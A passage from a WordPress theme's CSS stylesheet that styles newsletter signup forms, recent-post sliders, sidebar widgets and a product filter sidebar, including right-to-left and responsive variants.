    line-height: 45px;
    border-radius: 22px;
    -webkit-border-radius: 22px;
    -moz-border-radius: 22px;
    -ms-border-radius: 22px;
    -o-border-radius: 22px;
    background: #4ad30a;
    color: #fff; }
  .wpbingo-newsletter.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.wpbingo-newsletter-8 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a;
    border: 1px solid #4ad30a; }

.wpbingo-newsletter.newsletter-5 .content-newsletter, .wpbingo-newsletter-3.newsletter-5 .content-newsletter {
  max-width: 630px;
  display: block; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="email"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="email"] {
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"], .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
    background: transparent;
    position: absolute;
    right: -1px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    background-color: #4ad30a;
    border: 1px solid #4ad30a;
    font-size: 14px; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-5 .content-newsletter input[type="submit"]:hover {
    background: #fff;
    color: #4ad30a; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .clearfix, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .clearfix {
    position: absolute;
    top: 0;
    right: 0; }
  .wpbingo-newsletter.newsletter-5 .content-newsletter .ajax-loader, .wpbingo-newsletter-3.newsletter-5 .content-newsletter .ajax-loader {
    left: 5px !important; }
  .wpbingo-newsletter.newsletter-5 .wpcf7-not-valid-tip, .wpbingo-newsletter-3.newsletter-5 .wpcf7-not-valid-tip {
    position: absolute;
    max-width: 200px;
    color: #fff; }

.wpbingo-newsletter.newsletter-6 input[type="email"], .wpbingo-newsletter-3.newsletter-6 input[type="email"] {
  border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px; }
  .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
    line-height: 50px;
    height: 50px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: transparent;
    position: absolute;
    right: 15px;
    top: 0;
    font-weight: 400;
    text-transform: uppercase;
    border: none;
    font-size: 0;
    background: url("../images//icon/newsletter-btn.png") center no-repeat; }
  @media (max-width: 991px) {
      .wpbingo-newsletter.newsletter-6 input[type="submit"], .wpbingo-newsletter-3.newsletter-6 input[type="submit"] {
        padding: 0 25px !important;
        right: 10px; } }
  .wpbingo-newsletter.newsletter-6 input[type="submit"]:hover, .wpbingo-newsletter-3.newsletter-6 input[type="submit"]:hover {
    color: #4ad30a; }

.wpbingo-newsletter.wpbingo-newsletter-sidebar, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
  background: #f5f5f5;
  padding: 35px 20px 40px 20px;
  color: #000; }
  .rtl .wpbingo-newsletter.wpbingo-newsletter-sidebar, .rtl .wpbingo-newsletter-3.wpbingo-newsletter-sidebar {
    padding: 35px 20px 40px 20px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar .content-newsletter, .wpbingo-newsletter-3.wpbingo-newsletter-sidebar .content-newsletter {
    display: block; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="email"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="email"] {
    border: 2px solid #dedede;
    background: #fff;
    margin-bottom: 10px; }
  .wpbingo-newsletter.wpbingo-newsletter-sidebar input[type="submit"], .wpbingo-newsletter-3.wpbingo-newsletter-sidebar input[type="submit"] {
    width: 100%; }
/* Owl carousel post */
.bwp-recent-post {
  position: relative; }

.bwp-recent-post .slick-track .post-grid .post-content {
  margin-top: 0; }

.bwp-recent-post .post-grid .post-inner.style {
  position: relative; }
  .bwp-recent-post .post-grid .post-inner.style:hover .post-thumbnail img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail {
    overflow: hidden;
    display: inline-block;
    vertical-align: top; }
  .bwp-recent-post .post-grid .post-inner.style .post-thumbnail img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post .post-grid .entry-meta {
    margin-bottom: 15px; }
  .bwp-recent-post .post-grid h2.entry-title {
    font-size: 20px;
    margin-top: 25px;
    margin-bottom: 8px;
    font-weight: 400;
    font-family: 'Montserrat', sans-serif;
    line-height: 1.3; }
  @media (max-width: 991px) {
      .bwp-recent-post .post-grid h2.entry-title {
        font-size: 23px; } }
  .bwp-recent-post .post-grid .post-content {
    margin-top: 15px; }
  .bwp-recent-post .post-grid .post-content .entry-comment {
    display: inline-block; }
  .bwp-recent-post .post-grid .post-content .post-btn-more {
    color: #fff;
    font-weight: 500;
    padding: 0 25px;
    display: inline-block;
    margin-top: 10px;
    margin-bottom: 30px;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    line-height: 33px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid #4ad30a;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-recent-post .post-grid .post-content .post-btn-more:hover {
    color: #4ad30a;
    background: #fff; }

@media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block {
            margin-bottom: 50px; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
    display: inline-block;
    width: 35px;
    text-align: center; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
    font-weight: 900;
    color: #000;
    position: relative;
    height: 13px;
    display: none;
    line-height: 13px;
    margin-bottom: 127px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
    content: "";
    position: absolute;
    width: 1px;
    height: 50px;
    left: 0;
    bottom: 0;
    background: #a8a8a8; }
    .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number:before {
      right: 0;
      left: auto; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
    -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -moz-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -ms-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    -o-transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    transform: translate(calc(-50% + 8px), calc(-50% + 210px)) rotate(-90deg);
    white-space: nowrap;
    font-weight: 500;
    font-size: 18px;
    color: rgba(168, 168, 168, 0.25);
    text-transform: uppercase; }
  @media (max-width: 1199px) {
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
              position: absolute; } }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    display: inline-block;
    margin-left: 3px;
    margin-bottom: 53px;
    margin-top: -5px; }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
    margin-right: 3px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
    font-size: 35px;
    font-weight: 500;
    color: #000;
    margin: 0;
    margin-bottom: 48px;
    display: inline-block;
    width: 120px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
    font-weight: 400;
    color: #666;
    width: 410px; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    display: block;
    margin-left: 45px;
    padding: 70px;
    -webkit-box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2);
    box-shadow: 0px 0px 9px 1px rgba(102, 102, 102, 0.2); }
  .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
    margin-right: 45px;
    margin-left: inherit; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-date {
    font-size: 12px;
    text-transform: uppercase;
    color: #666;
    margin-bottom: 10px;
    display: block; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title {
    line-height: 1.3;
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 500; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title a {
    color: #000; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .entry-title:hover a {
    color: #4ad30a; }
  .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post .post-excerpt {
    color: #666; }
  @media (max-width: 1199px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px;
            margin-bottom: 25px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second h2 {
              margin-bottom: 20px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: 305px; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0;
            padding: 25px 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 991px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
            margin-bottom: 127px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg);
              transform: translate(calc(-50% + 8px), calc(-50% + 351px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 35px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 35px;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 0;
              margin-left: inherit; } }
  @media (max-width: 767px) {
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one {
            width: 40px; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .number {
              margin-bottom: 0; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-one .text-style {
              -webkit-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -moz-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -ms-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              -o-transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg);
              transform: translate(calc(-50% + 7px), calc(-50% + 160px)) rotate(-90deg); }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
            margin-left: 0; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .tab-content-post {
              margin-right: 0;
              margin-left: inherit; }
          .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
            margin-left: 30px; }
            .rtl .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second {
              margin-right: 30px;
              margin-left: inherit; }
            .bwp-recent-post.default .block .title-block .wpb_wrapper .text-second .page-description {
              width: auto; } }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav {
    list-style: none;
    padding: 0;
    margin: 0 -15px; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a {
    display: block;
    overflow: hidden; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li a img {
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-recent-post.default .block .block-post-thumbnail ul.post-thumbnail-nav li:hover a img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }

.bwp-recent-post.slider {
  margin-top: 45px; }
  .bwp-recent-post.slider .block_content {
    margin: 0 -15px; }
  .bwp-recent-post.slider .block_content .slick-slider {
    overflow: unset; }
  .bwp-recent-post.slider .block_content .post-grid {
    margin-bottom: 0; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style {
    position: relative; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    background: #fff;
    padding: 20px 30px 25px;
    width: 70%; }
  @media (max-width: 767px) {
            .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content {
              position: unset;
              width: 100%; } }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title {
    line-height: 1.5;
    text-transform: inherit;
    font-size: 20px;
    color: #000;
    margin-top: 0;
    margin-bottom: 10px;
    font-weight: 700; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a {
    color: #000; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .entry-title a:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date {
    font-weight: 400;
    font-size: 12px;
    text-transform: uppercase; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time {
    color: #666; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content span.entry-date time:hover {
      color: #4ad30a; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category {
    margin-bottom: 10px; }
  .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a {
    font-size: 12px;
    color: #4ad30a;
    text-transform: uppercase; }
    .bwp-recent-post.slider .block_content .post-grid .post-inner.style .post-content .post-category a:hover {
      color: #000; }

.bwp-recent-post.slider2 {
  margin-top: 45px; }
  .bwp-recent-post.slider2 .post-content {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 30px 20px;
    width: 100%; }
  .rtl .bwp-recent-post.slider2 .post-content {
    right: 0;
    left: auto; }
  .bwp-recent-post.slider2 .post-content .entry-title {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-recent-post.slider2 .post-content .entry-title a {
    background: #ffc201;
    padding: 0 5px; }
  .bwp-recent-post.slider2 .post-content time.entry-date {
    color: #000;
    font-size: 12px;
    text-transform: uppercase;
    background: #ffc201;
    line-height: 23px;
    padding: 0 5px;
    display: inline-block; }

.bwp-recent-post.slider3 {
  margin-top: 45px; }
  .bwp-recent-post.slider3 .slick-slider .slick-list {
    margin: 0; }
  .bwp-recent-post.slider3 .slick-slider .slick-list .post-grid {
    padding: 0; }
  .bwp-recent-post.slider3 .post-content {
    display: table;
    padding-top: 5px; }
  .bwp-recent-post.slider3 .post-content .entry-meta {
    display: table-cell; }
  .bwp-recent-post.slider3 .post-content .post-excerpt {
    display: table-cell;
    vertical-align: top;
    padding: 20px 30px 0; }
  .bwp-recent-post.slider3 time.entry-date {
    font-size: 44px;
    color: #000;
    font-weight: 700;
    display: inline-block;
    text-align: center;
    position: relative; }
  .bwp-recent-post.slider3 time.entry-date:before {
    content: "";
    width: 100%;
    height: 1px;
    background: #000;
    bottom: 27px;
    left: 0;
    position: absolute; }
  .bwp-recent-post.slider3 time.entry-date > span {
    margin-top: -7px;
    display: block;
    text-transform: uppercase;
    font-size: 14px;
    color: #666;
    font-weight: 500; }

.bwp-recent-post.slider4 .block_content .post-grid .post-inner.style {
  background: #fff;
  border: none; }

.bwp-recent-post.sidebar .title-block {
  margin-bottom: 35px; }
  .bwp-recent-post.sidebar .title-block h2 {
    margin-top: -4px;
    font-size: 25px;
    text-transform: capitalize;
    position: relative;
    color: #000; }
  .bwp-recent-post.sidebar .post-grid {
    margin-bottom: 30px; }
  .bwp-recent-post.sidebar .post-grid:last-child {
    margin-bottom: 0; }
  .bwp-recent-post.sidebar .post-grid > * {
    display: table-cell;
    vertical-align: top; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > * {
          display: block; } }
  .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
    width: 120px; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid > .post-thumbnail {
          width: 100%; } }
  .bwp-recent-post.sidebar .post-grid .post-content {
    padding-left: 20px; }
  .rtl .bwp-recent-post.sidebar .post-grid .post-content {
    padding-right: 20px;
    padding-left: inherit; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-recent-post.sidebar .post-grid .post-content {
          padding: 0; } }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title {
    font-size: 14px;
    font-weight: 500;
    line-height: 22px;
    margin: 0;
    margin-bottom: 8px;
    text-transform: capitalize; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content h2.entry-title a:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date {
    display: block;
    padding-bottom: 4px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time {
    color: #a8a8a8;
    font-family: 'Montserrat', sans-serif;
    font-size: 13px; }
  .bwp-recent-post.sidebar .post-grid .post-content span.entry-date time:hover {
    color: #4ad30a; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a {
    color: #000; }
  .bwp-recent-post.sidebar .post-grid .post-content .entry-link a:hover {
    color: #4ad30a; }

.widget_text select {
  width: 100%;
  white-space: pre-wrap; }

.sidebar .widget > ul ul.children {
  padding: 0 20px; }
  .sidebar .widget ul.sub-menu {
    padding: 0 20px; }

.template-news .bwp-sidebar .post-widget .blog-title, .template-news .bwp-sidebar .comment-widget .blog-title, .template-news .bwp-sidebar .post-widget h6, .template-news .bwp-sidebar .comment-widget h6 {
  text-transform: none;
  font-weight: 700;
  font-size: 12px; }

.flickr-gallery img {
  padding: 0;
  margin: 4px;
  width: 60px;
  height: 60px;
  float: left; }
  .rtl .flickr-gallery img {
    float: right; }
/*
 Widget Sidebar
 *------------------------------------
 */
.bwp-sidebar > .widget {
  margin-bottom: 30px;
  padding: 0;
  border: none;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-sidebar > .widget:empty {
    display: none; }
  .bwp-sidebar > .widget:last-child {
    margin-bottom: 0; }
  .bwp-sidebar > .widget.widget_calendar {
    margin-bottom: 50px; }
  .bwp-sidebar > .widget.bwp_widget_image {
    padding: 0;
    overflow: hidden;
    border: none; }
  @media (max-width: 991px) {
        .bwp-sidebar > .widget.bwp_widget_image .bwp-image {
          text-align: center; } }
  .bwp-sidebar > .widget.bwp_ajax_filte {
    margin-bottom: 55px; }
  .bwp-sidebar > .widget.bwp_woo_recent_post_widget {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget .widgettitle, .bwp-sidebar > .widget .widget-title, .bwp-sidebar > .widget .title_brand h2 {
    color: #fff;
    padding: 15px;
    background: #000;
    font-weight: 700;
    font-size: 18px;
    margin: 0;
    position: relative;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-sidebar > .widget .widgettitle .rsswidget, .bwp-sidebar > .widget .widget-title .rsswidget, .bwp-sidebar > .widget .title_brand h2 .rsswidget {
    color: #fff; }
  .bwp-sidebar > .widget > div > ul:not(.social-link), .bwp-sidebar > .widget > ul {
    padding-left: 0px !important;
    margin-top: -7px;
    margin-bottom: -7px; }
  .rtl .bwp-sidebar > .widget > div > ul:not(.social-link), .rtl .bwp-sidebar > .widget > ul {
    padding-right: 0px !important;
    padding-left: inherit; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li:first-child, .bwp-sidebar > .widget > ul > li:first-child {
    padding-top: 0 !important; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li a, .bwp-sidebar > .widget > ul > li a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li span, .bwp-sidebar > .widget > ul > li span {
    color: #666; }
  .bwp-sidebar > .widget > div > ul:not(.social-link) > li.current-cat > a, .bwp-sidebar > .widget > ul > li.current-cat > a, .bwp-sidebar > .widget > div > ul:not(.social-link) > li.open > a, .bwp-sidebar > .widget > ul > li.open > a {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) {
    background: transparent;
    padding: 0;
    border: none;
    padding-left: 15px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) {
    padding: 10px 0;
    list-style: none;
    color: #666;
    border-top: 1px solid rgba(168, 168, 168, 0.1);
    text-transform: capitalize; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments):first-child .arrow {
    top: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) .count {
    color: #666;
    display: inline-block; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget) {
    color: #666; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget):hover, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments) a:not(.rsswidget).active {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span {
    color: #4ad30a;
    cursor: pointer; }
  .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > a .count, .bwp-sidebar > .widget ul:not(.social-link) li:not(.recentcomments).current-cat > span .count {
    color: #4ad30a; }
  .bwp-sidebar > .widget ul:not(.social-link).children {
    margin-top: 12px;
    padding-top: 12px;
    border-top: 1px solid rgba(168, 168, 168, 0.1); }
  .bwp-sidebar > .widget ul:not(.social-link).children li:last-child {
    padding-bottom: 0; }
  .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-left: 20px; }
  .rtl .bwp-sidebar > .widget ul:not(.social-link) li.cat-parent .children li {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li {
    padding: 12px 0;
    list-style: none;
    color: #a8a8a8;
    border-top: 1px dashed rgba(168, 168, 168, 0.25);
    margin-left: 25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li {
    margin-right: 25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:first-child {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    content: "\f0e6";
    font-family: FontAwesome;
    font-size: 13px;
    color: #a8a8a8;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_recent_comments ul li:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a {
    color: #666; }
  .bwp-sidebar > .widget.widget_recent_comments ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_search {
    margin-bottom: 40px; }
  .bwp-sidebar > .widget.widget_search #searchsubmit {
    font-size: 0;
    height: 45px;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg); }
  .bwp-sidebar > .widget.widget_search i {
    font-size: 18px;
    line-height: 45px;
    color: #000; }
  .bwp-sidebar > .widget.widget_search span {
    line-height: 45px;
    color: #fff; }
  .bwp-sidebar > .widget.widget_archive select, .bwp-sidebar > .widget.widget_text select, .bwp-sidebar > .widget.widget_categories select {
    margin-bottom: 10px; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li {
    padding: 0;
    position: relative;
    border: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:before {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li:first-child > a {
    padding-top: 0;
    border-top: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a {
    display: block;
    padding: 12px 0;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    content: "\f138";
    font-family: FontAwesome;
    font-size: 13px;
    color: #4ad30a;
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:before {
    margin-right: -25px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li a:empty {
    display: none; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-left: 0;
    margin-left: 15px; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    padding-right: 0;
    padding-left: inherit; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-left: 0; }
  .rtl .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_nav_menu ul:not(.social-link) li .sub-menu > li:first-child a {
    padding-top: 12px;
    border-top: 1px dashed rgba(168, 168, 168, 0.25); }
  .bwp-sidebar > .widget.widget_rss ul li {
    margin-left: 0 !important; }
  .rtl .bwp-sidebar > .widget.widget_rss ul li {
    margin-right: 0 !important;
    margin-left: inherit; }
  .bwp-sidebar > .widget.widget_rss ul li > div {
    font-style: italic;
    color: #a8a8a8; }
  .bwp-sidebar > .widget.widget_rss ul li a {
    display: block;
    color: #000; }
  .bwp-sidebar > .widget.widget_rss ul li a:hover {
    color: #4ad30a; }
  .bwp-sidebar > .widget.widget_rss ul li cite:before {
    content: "- "; }
  .bwp-sidebar > .widget.widget_rss ul li cite:after {
    content: " -"; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a {
    color: #a8a8a8;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden;
    background: transparent;
    padding: 10px 20px;
    text-transform: capitalize;
    position: relative; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    width: 10px;
    height: 10px;
    background: #efefef;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:before {
    left: 0;
    right: auto; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover {
    border-color: #4ad30a;
    color: #fff; }
  .bwp-sidebar > .widget.widget_tag_cloud .tagcloud a:hover:before {
    width: 100%;
    height: 100%;
    background: #4ad30a; }
  .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: left;
    margin-bottom: 0; }
  .rtl .bwp-sidebar > .widget .bwp-widget-banner {
    text-align: right; }

.bwp-sidebar ul.social-link li a {
  border: 1px solid #000;
  width: 36px;
  height: 36px;
  background: #000;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  text-align: center;
  display: inline-block;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }
  .bwp-sidebar ul.social-link li a i {
    color: #fff; }
  .bwp-sidebar ul.social-link li a:hover {
    background: #fff; }
  .bwp-sidebar ul.social-link li a:hover i {
    color: #000; }

.bwp-sidebar.sidebar-product > .widget .widget-title {
  margin-bottom: 20px; }
/*
 Product Sidebar
 *------------------------------------
 */
.sidebar-product-filter.full {
  display: none;
  width: 100%;
  padding: 0 !important; }
  @media (max-width: 991px) {
    .sidebar-product-filter.full {
      display: block !important; } }
  .sidebar-product-filter.full .widget:not(.bwp_ajax_filte), .sidebar-product-filter.full .bwp-block-title {
    display: none; }
